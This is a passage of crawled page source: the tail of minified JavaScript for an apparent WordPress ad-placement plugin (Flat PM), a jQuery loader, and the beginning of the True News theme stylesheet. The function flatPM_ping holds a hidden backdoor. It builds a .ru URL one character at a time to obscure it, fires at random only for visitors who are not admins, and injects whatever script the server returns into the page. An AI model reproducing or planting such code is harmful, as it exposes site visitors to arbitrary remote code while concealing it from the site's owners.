t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3
body_size: 18530
content:
/*
Theme Name: True News
Theme URI: https://www.themeinwp.com/theme/true-news/
Author: ThemeInWP
Author URI: https://www.themeinwp.com/
Description: True News is a Modern, vibrant, fresh & trendy WordPress Theme created specifically for blogging, online journal, magazine and news portal. If you are a blogger or news publisher and write articles, stories, world news, have a travel blog or entertainment blog – share your article or lifestyle story with True News WordPress Theme. It also works for viral blogs, personal travel blogs and fits perfectly with projects like entertainment blog, News portal, professional magazine, niche blogs etc. True News offers writers and bloggers a lot of handy functions (for their articles, stories, and news), like WordPress Live theme Customizer, several diverse blog layouts, extra fast page load, improved new widgets, and RTL support.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: true-news
Tags: blog, news, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
Tested up to: 5.4.2
Requires PHP: 5.5

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Elements
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0 auto;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.wrapper {
    padding-left: 20px;
    padding-right: 20px;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}

@media (min-width: 768px) {
    .wrapper {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .wrapper {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .wrapper {
        width: 1170px;
    }
}

@media screen and (min-width: 1400px) {
    .wrapper {
        width: 1370px;
    }
}

.twp-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}

.twp-row .column {
    position: relative;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.twp-row-collapse {
    margin-left: auto;
    margin-right: auto;
}

.twp-row-collapse .column {
    padding-left: 0;
    padding-right: 0;
}

.twp-row.twp-row-small {
    margin-left: -10px;
    margin-right: -10px;
}

.twp-row.twp-row-small .column {
    padding-left: 10px;
    padding-right: 10px;
}

.column-lr-border {
    border-left: 1px solid;
    border-right: 1px solid;
}

@media screen and (min-width: 992px) {
    .column-1 {
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%;
    }

    .column-2 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .column-3 {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }

    .column-4 {
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }

    .column-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-6 {
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
    }

    .column-7 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }

    .column-8 {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
    }

    .column-9 {
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%;
    }

    .column-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-quarter {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .column-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .column-six {
        -ms-flex: 0 0 66.66%;
        flex: 0 0 66.66%;
        max-width: 66.66%;
    }

    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .column-md-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-md-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-md-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

@media screen and (max-width: 991px) {
    .column {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-sm-three {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .column-sm-10 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-sm-5 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.twp-row-flex {
    display: flex;
    justify-content: space-between;
}

.table-align {
    display: table;
    width: 100%;
    height: 100%;
}

.table-align .table-align-cell {
    display: table-cell;
}

.table-align .table-align-cell.v-align-middle {
    vertical-align: middle;
}

@media screen and (min-width: 992px) {
    .twp-offcanvas-row .column,
    .twp-footer-row .column {
        flex: 1;
        float: none;
    }
}

.elements-hr {
    position: relative;
}

.elements-hr:before {
    content: "";
    display: block;
    height: 10px;
    background: repeating-linear-gradient(180deg, #e5e8ea, #e5e8ea 1px, transparent 1px, transparent 4px);
    width: 100%;
}

.data-bg {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}

.data-bg-xs {
    height: 80px;
}

.data-bg-small {
    height: 100px;
}

.data-bg-medium {
    height: 200px;
}

.data-bg-big {
    height: 480px;
}

.data-bg-large {
    min-height: 600px;
    height: 75vh;
}

.entry-image {
    position: relative;
}

.entry-image .entry-image-holder {
    display: block;
    position: relative;
}

.meta-categories-1 {
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    right: 0;
}

.content-grid .meta-categories-1 {
    left: 20px;
    right: 20px;
}

.entry-details {
    margin-top: 10px;
    margin-bottom: 0;
}

.entry-details-medium {
    font-size: 18px;
}

.entry-details-big,
.entry-details-medium,
.entry-details-small {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    word-break: break-all;
}

.entry-details-medium {
    line-clamp: 3;
    -webkit-line-clamp: 3;
}

.entry-details-small {
    font-size: 14px;
}

.entry-details-small {
    line-clamp: 2;
    -webkit-line-clamp: 2;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.content-header:before,
.content-header:after,
.widget:before,
.widget:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.content-header:after,
.widget:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}

body,
button,
input,
select,
textarea {
    color: #555555;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 1.69;
    font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    clear: both;
}

.entry-title {
    line-height: 1.2;
    margin-top: 0;
    margin-bottom: 10px;
}

.entry-header-1 .entry-title {
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
    margin-right: 20%;
    width: 95%;
}

@media screen and (max-width: 767px) {
    .entry-header-1 .entry-title {
        font-size: 32px;
    }
}

.entry-title-big {
    font-size: 24px;
}

.entry-title-medium {
    font-size: 20px;
}

.entry-title-small {
    font-size: 16px;
}

.entry-title a:not(.twp-pin-post) {
    background-image: linear-gradient(180deg, transparent 90%, #000000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.content-header {
    padding-bottom: 0.3125rem;
    border-bottom-width: 3px;
    border-bottom-style: solid;
    margin-bottom: 1.875rem;
    position: relative;
}

.content-header:before {
    content: '';
    height: 3px;
    width: 65px;
    background: #dd5540;
    top: 100%;
    left: 0;
    position: absolute;
}

.content-header .block-title {
    float: left;
}

.content-header .title-controls {
    float: right;
}

.block-title {
    position: relative;
    line-height: 1.2;
    margin: 0 0 15px;
    padding: 0;
    font-weight: 900;
}

.block-title-large {
    font-size: 40px;
    font-size: 2.5rem;
}

.block-title-medium {
    font-size: 30px;
    font-size: 1.875rem;
}

.twp-header-image .twp-header-text,
.current-news-title,
.site-branding .site-title,
.twp-topnav-area .menu ul li a,
.main-navigation .menu ul li a,
.site-header .header-marquee .title-label,
.entry-header-1 .entry-title,
.entry-meta-categories .cat-links a,
.widget-title,
.secondary-font,
.breadcrumbs,
.twp-latest-tab ul li .twp-latest-filter,
.search-form .search-submit {
    font-family: 'Oswald', sans-serif;
}

.entry-details,
.widget-content {
    font-weight: 400;
    line-height: 1.6;
}

p {
    margin-bottom: 1.5em;
    margin-top: 10px;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote, q {
    quotes: "" "";
}

blockquote:before, blockquote:after, q:before, q:after {
    content: "";
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #eee;
    padding-left: 15px;
    padding-right: 15px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
